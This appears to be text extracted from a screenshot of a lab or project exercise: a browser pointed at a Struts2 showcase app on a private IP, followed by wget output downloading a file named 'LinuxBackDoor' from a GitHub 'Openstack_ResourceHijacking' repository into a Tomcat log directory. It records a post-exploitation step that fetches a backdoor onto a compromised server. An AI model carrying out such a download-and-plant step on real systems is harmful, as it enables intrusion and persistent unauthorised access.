 192.168.10.70:8080/struts2-show
주의 요함 | 192.168.10.70:8080/struts2-showcase-2.3.31/index.action/
--2023-05-17 16:19:31-- https://github.com/GongWook/Openstack_ResourceHijacking/raw/main/LinuxBackDoor
Resolving github.com (github.com)... 20.200.245.247
Connecting to github.com (github.com)|20.200.245.247|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/GongWook/Openstack_ResourceHijacking/main/LinuxBackDoor [following]
--2023-05-17 16:19:31-- https://raw.githubusercontent.com/GongWook/Openstack_ResourceHijacking/main/LinuxBackDoor
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 185.199.109.133, 185.199.110.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16208 (16K) [application/octet-stream]
Saving to: ��/var/log/tomcat9/LinuxBackDoor��
0K .......... ..... 100% 41.4M=0s
2023-05-17 16:19:32 (41.4 MB/s) - ��/var/log/tomcat9/LinuxBackDoor�� saved [16208/16208]